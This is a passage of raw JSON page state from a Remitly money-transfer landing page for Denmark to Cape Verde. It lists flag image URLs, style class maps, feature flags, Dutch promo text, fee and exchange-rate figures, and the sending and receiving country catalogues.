"svg":"https://media.remitly.io/TKM_128x86-f31a1523bc4316236f84.svg","png":{"32x21@2x":"https://media.remitly.io/TKM_32x21@2x-a6b40afbd0dc204ce8cf.png"}},"TCA":{"svg":"https://media.remitly.io/TCA_128x86-9436d6566135739bb845.svg","png":{"32x21@2x":"https://media.remitly.io/TCA_32x21@2x-f8a86f1da14567cad228.png"}},"TUV":{"svg":"https://media.remitly.io/TUV_128x86-1d640ce90a72dbf54d67.svg","png":{"32x21@2x":"https://media.remitly.io/TUV_32x21@2x-159ed733ab1a43d234b4.png"}},"UGA":{"svg":"https://media.remitly.io/UGA_128x86-d16b901c96b4d43070a0.svg","png":{"32x21@2x":"https://media.remitly.io/UGA_32x21@2x-34e7d022c6501a3c6b75.png"}},"UKR":{"svg":"https://media.remitly.io/UKR_128x86-725f3f2b9eb73b5a3f9e.svg","png":{"32x21@2x":"https://media.remitly.io/UKR_32x21@2x-46a358fc858b52a3693f.png"}},"ARE":{"svg":"https://media.remitly.io/ARE_128x86-059eab016fd79a4b2de9.svg","png":{"32x21@2x":"https://media.remitly.io/ARE_32x21@2x-6841e58ca9c0a183fd3b.png"}},"GBR":{"svg":"https://media.remitly.io/GBR_128x86-e4675b9beef9ec84e0a6.svg","png":{"32x21@2x":"https://media.remitly.io/GBR_32x21@2x-607cec644e40ea9e760b.png"}},"USA":{"svg":"https://media.remitly.io/USA_128x86-298b7cc887a72f0cbc2a.svg","png":{"32x21@2x":"https://media.remitly.io/USA_32x21@2x-3ccfc2bd254db8236cc8.png"}},"UMI":{"svg":"https://media.remitly.io/UMI_128x86-2eaa6bc4f98a7e65155b.svg","png":{"32x21@2x":"https://media.remitly.io/UMI_32x21@2x-773e718b6407afbc88a6.png"}},"URY":{"svg":"https://media.remitly.io/URY_128x86-ebbe481b1f636bc0602c.svg","png":{"32x21@2x":"https://media.remitly.io/URY_32x21@2x-46c11f9d0874c5df6b81.png"}},"UZB":{"svg":"https://media.remitly.io/UZB_128x86-b5e928e6908a768667fb.svg","png":{"32x21@2x":"https://media.remitly.io/UZB_32x21@2x-46a6f66f78ea1aa685a2.png"}},"VUT":{"svg":"https://media.remitly.io/VUT_128x86-c36b15583c9996bb117e.svg","png":{"32x21@2x":"https://media.remitly.io/VUT_32x21@2x-eab6035da5f77cdf9e0c.png"}},"VEN":{"svg":"https://media.remitly.io/VEN_128x86-91cc00dea4d7daca88d2.svg","png":{"32x21@2x":"https://media.remitly.io/VEN_32x21@2x-4b76fd37332d195fe986.png"}},"VNM":{"svg":"https://media.remitly.io/VNM_128x86-367743db3440876f6ef7.svg","png":{"32x21@2x":"https://media.remitly.io/VNM_32x21@2x-b3b67f2402ab30fa8526.png"}},"VIR":{"svg":"https://media.remitly.io/VIR_128x86-f4e6a2807003daa8aeb5.svg","png":{"32x21@2x":"https://media.remitly.io/VIR_32x21@2x-13169182c7aca2535d05.png"}},"WLF":{"svg":"https://media.remitly.io/WLF_128x86-e35b1d4edcc203585706.svg","png":{"32x21@2x":"https://media.remitly.io/WLF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"ESH":{"svg":"https://media.remitly.io/ESH_128x86-53c1965b793599059ff5.svg","png":{"32x21@2x":"https://media.remitly.io/ESH_32x21@2x-52ac0db5516288ec6ee4.png"}},"XKX":{"svg":"https://media.remitly.io/XKX_128x86-bffc6787df80de6ff01f.svg","png":{"32x21@2x":"https://media.remitly.io/XKX_32x21@2x-d266b284ac460207c346.png"}},"YEM":{"svg":"https://media.remitly.io/YEM_128x86-465bd6a405ab6fac3943.svg","png":{"32x21@2x":"https://media.remitly.io/YEM_32x21@2x-3d8d3374188567a9cb46.png"}},"ZMB":{"svg":"https://media.remitly.io/ZMB_128x86-5e202e43ddffde39a947.svg","png":{"32x21@2x":"https://media.remitly.io/ZMB_32x21@2x-7272bb93fe27b34e1a93.png"}},"ZWE":{"svg":"https://media.remitly.io/ZWE_128x86-4105372128dc76de96ee.svg","png":{"32x21@2x":"https://media.remitly.io/ZWE_32x21@2x-4effa300580387b3dc1d.png"}},"currentSend":{"svg":"https://media.remitly.io/DNK_128x86-ddb02f562fae45170554.svg","png":{"32x21@2x":"https://media.remitly.io/DNK_32x21@2x-63a7ea2fc734d5169517.png"}},"currentReceive":{"svg":"https://media.remitly.io/CPV_128x86-3e3a1311bfc474d01809.svg","png":{"32x21@2x":"https://media.remitly.io/CPV_32x21@2x-30b60ae31907515c765b.png"}}},"isBot":true,"isMobile":false,"authData":{"isAuthTokenValid":false},"styleCache":{"TangramThemer":{"eucalyptus":"f10w3u1n","indigo":"fd8weke","indigo_dark":"f17fe8it","indigo_extra_dark":"f17zn83b","jicama":"fvbyxf2","light":"f1lqvjfo","macadamia":"f7up82a","ube":"fl8hjjx","wasabi":"ffmjyqm"},"Aligner":{"left":"f1o6pohl","center":"fsuivmx","right":"f1q5mhs2"},"common.ComponentHeader-light-component-center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.TextAndCreativeComponent-undefined-component-undefined-top-indigo_dark":{"hero":"fdm1vey","heroWithPadding":"f19muyyh","innerContainer":"f9cijp0","imageContainer":"f1na52gb","textContainer":"fsyqe51","baseElement":"f1de074t","img":"f6w00t0","header":"f11j1xeo","subheader":"f3a5epk","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles":{"primaryContainer":"f1at8f6n"},"components.TextAndCreativeComponent-Desktop-specificStyles-true":{"primaryContainer":"f1at8f6n"},"components.common.BackgroundImage---":{"backgroundImage":"fn5bmis"},"components.common.AppStoreButton.medium.indigo_dark":{"appStoreImg":"fswzyrj","appStoreButton":"f1v6r77f"},"components.TextAndCreativeComponent-undefined-component-undefined-undefined-jicama":{"hero":"fdm1vey","heroWithPadding":"f19muyyh","innerContainer":"f9cijp0","imageContainer":"fthuhc4","textContainer":"f82g8fo","baseElement":"f1de074t","img":"f6w00t0","header":"fkiobnj","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles-false":{"primaryContainer":"frqy9az"},"common.ComponentHeader---center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1k1kmpj","preheader":"fu3cip0 f1vcdmt8"},"Themer":{"light":"f1xvztl6","grey":"f1l0fb2y","light_blue":"f1qxenz8","dark":"f17xmls8","gradient":"fk8icq2","experimental_gradient":"fq1pig1","macadamia":"f8o51i0","eucalyptus":"fmdb8kn"},"components.common.SelectionModal":{"container":"fnrq16o"},"components.common.Modal":{"overlay":"f1n0h750","overlayOpened":"f3yl9q6","overlayClosed":"f5z7vvf","elasticOverflowY":"fofyb9g","containerFullScreen":"f15w3cmo","containerWithLimitedWidth":"f9o6tvi","containerVariableScreen":"ftk32wy","containerVariableScreenOpened":"f1utb4kk","containerVariableScreenClosed":"f1p22u8k","container":"f10xrriu","containerOpened":"f3yl9q6","containerClosed":"f5z7vvf","closeButton":"fh27irt","closeButtonText":"f1wt0yvj"},"components.common.TypeToFindSearchBox":{"container":"f19q0gqy","input":"f19xccpf","inputLabel":"f1qvzgqi","floatingLabel":"f1flwiyt","buttonContainer":"fzroxxw","closeButton":"f1l7xhro","inputWithFloatingLabel":"fdxflwu"},"components.common.TypeToFindResults":{"resultsDivider":"f8pl4m3","resultsList":"f13l4mw6","result":"flor661","resultIcon":"fym4ayx","scrollBox":"fofyb9g","selected":"fqxt66n","focused":"f1f1jgk7","empty":"f5r4noa"},"common.ComponentHeader-jicama-component-center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.common.VideoEmbed":{"videoContainer":"foisr9l"},"components.TextAndCreativeComponent-center-component---macadamia":{"hero":"fdm1vey","heroWithPadding":"f19muyyh","innerContainer":"f9cijp0","imageContainer":"fthuhc4","textContainer":"f82g8fo","baseElement":"f1de074t","img":"f6w00t0","header":"f7lbl9p","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"system.GlobalNavV2CountrySelector":{"container":"f1mgyl9u","titleContainer":"f34xpep","mdLgMarginBottom":"fcdpsbx","mdMarginRight":"fl69f7n","desktopMenuContainer":"f1o5uzbp","menu":"fhqnhxg","menuClosed":"f5z7vvf","option":"fb8nyy8","optionSelected":"fqyo87h","button":"f1ahh30","unanchor":"f1od5vje","arrow":"f14beo1n"},"components.system.GlobalNavV2FlaggedCountry":{"container":"fddsvlq","toText":"f1a6brbd","flag":"f14hiy9k","globe":"fwfqocn","destinationWrap":"fddsvlq","destinationText":"fjac0dp","marginRightmdSm":"f81g5dz","hideLgDown":"f1m1xbjb"},"components.common.AppStoreButton.large.indigo_extra_dark":{"appStoreImg":"f1d9t9ej","appStoreButton":"f1v6r77f"}},"overridePromoCodes":[],"deviceEnvironmentId":"3RoCMG89RTvB5b8Zo4JXhPpBUirsJesSQJzEiyMkmoGaauyausE6IZT15ucX9aOi9EchkWUdYEM0lJLWxG4vur7WImWiaIsc7mSs6H7yAtMz","csrfToken":"A439P9RfdxeInklgoB8KmqTV_WGAXqF8PZSxvcdtfiePyRUxUnKACGNMaktarnIVZjZyIaZjXZIgyBGwP_olRpu_kjtUpEvoBZwsBs2q153m99k9aIf_2SNTOfjtjt3V9swVCByKwZiBwp0LAAkLZUBVKHM6gFqegRwphxmTpSsLWOVViVpIEoi2EPmem4PI0g","featureFlags":{"ENABLE_JAPAN_SEND_COUNTRY":false,"ENABLE_ISRAEL_SEND_COUNTRY":true,"ENABLE_MERCH_DYNAMIC_SERIALIZED_PROMO":false,"ENABLE_CALCULATOR_SPEED_ESTIMATES":false},"experiments":{},"oneLinkUrl":"https://remitly.onelink.me/94Wt","oneLinkUrlApple":"https://remitly.onelink.me/94Wt/nwsym95m","oneLinkUrlGoogle":"https://remitly.onelink.me/94Wt/qohnph32","referralOneLinkUrl":"https://remitly.onelink.me/cOwh","requestData":{"referer":"","requestUrl":"remitly&=8TZkJXZ21ybiF2YvwmbvsGZvcmbpRmbhx2L","requestQuery":{}},"pageTypeSegment":"CLP - UNRECOGNIZED_SENDERS","externalLocationCatalogUrl":"https://locations.remitly.io","prefillEmail":"","preselectMarketingSubscription":true,"showMarketingSubscription":false,"referralProgram":{"friendPromoCodes":[],"friendPromos":"","friendReward":{"hasFreeTxn":false,"hasFxBoost":false,"minSendAmount":0,"minSendCurrency":"","discountAmount":0,"discountCurrency":""},"advocateReward":{"payoutAmount":0,"payoutCurrency":"","payoutType":"free_txn","freeTxnCount":1}},"promotionMessagingData":{"promoMessage":"Geen vergoedingen bij je eerste overschrijving met Remitly","forexCapSentence":"","freeTransactionSentence":"Geen vergoedingen bij je eerste overschrijving met Remitly.","dualFxSentence":"","termsLink":"https://www.remitly.com/dk/nl/cabo-verde/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-DNK-CPV","promoPackageMessage":"Geen vergoedingen bij je eerste overschrijving met Remitly","promoRateSentence":"","promoReferralMessage":"Geen vergoedingen bij je eerste overschrijving met Remitly"},"merchandisingFacts":{"feesAsLowAs":"0.00","everydayRateAsLowAs":"14.45","effectiveRateAsLowAs":"14.45","everydayRateAsHighAs":"14.45","effectiveRateAsHighAs":"14.45","bestRateMinSendAmount":"10.00","bestNonPromoAwareFees":"29.00","disbursementMessaging":"Contant afhalen en bankdeposito","feeFree":false,"everydayFeeAsLowAs":"29.00","effectiveFeeAsLowAs":"0.00"},"catalog":{"sendingCountries":[{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true}],"receivingCountries":[{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA","enabled":true},{"iso2":"NI","iso3":"NIC","defaultCurrency":"NIO","receiveRegionIso3":"CAM","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":false},{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":false},{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS","enabled":true},{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PY","iso3":"PRY","defaultCurrency":"PYG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GT","iso3":"GTM","defaultCurrency":"GTQ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"DO","iso3":"DOM","defaultCurrency":"DOP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MO","iso3":"MAC","receiveRegionIso3":"EAS","enabled":false},{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE","enabled":true},{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS","enabled":true},{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS","enabled":true},{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS","enabled":true},{"iso2":"PK","iso3":"PAK","defaultCurrency":"PKR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TW","iso3":"TWN","receiveRegionIso3":"EAS","enabled":false},{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HN","iso3":"HND","defaultCurrency":"HNL","receiveRegionIso3":"CAM","enabled":true},{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA","enabled":true},{"iso2":"EC","iso3":"ECU","defaultCurrency":"USD","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CL","iso3":"CHL","defaultCurrency":"CLP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NG","iso3":"NGA","defaultCurrency":"NGN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PH","iso3":"PHL","defaultCurrency":"PHP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"KE","iso3":"KEN","defaultCurrency":"KES","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SI","iso3":"SVN","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"ZA","iso3":"ZAF","defaultCurrency":"ZAR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU","enabled":true},{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SS","iso3":"SSD","receiveRegionIso3":"SSA","enabled":false},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE","enabled":true},{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS","enabled":true},{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE","enabled":true},{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU","enabled":true},{"iso2":"VI","iso3":"VIR","receiveRegionIso3":"CSA","enabled":false},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":false},{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA","enabled":true},{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE","enabled":true},{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA","enabled":true},{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE","enabled":true},{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PE","iso3":"PER","defaultCurrency":"PEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SV","iso3":"SLV","defaultCurrency":"USD","receiveRegionIso3":"CAM","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA","enabled":true},{"iso2":"AR","iso3":"ARG","defaultCurrency":"ARS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE","enabled":true},{"iso2":"ET","iso3":"ETH","defaultCurrency":"ETB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS","enabled":true},{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"VN","iso3":"VNM","defaultCurrency":"VND","receiveRegionIso3":"SEA","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS","enabled":true},{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"EE","iso3":"EST","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA","enabled":true},{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"BR","iso3":"BRA","defaultCurrency":"BRL","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"CR","iso3":"CRI","defaultCurrency":"CRC","receiveRegionIso3":"CAM","enabled":true},{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS","enabled":true},{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA","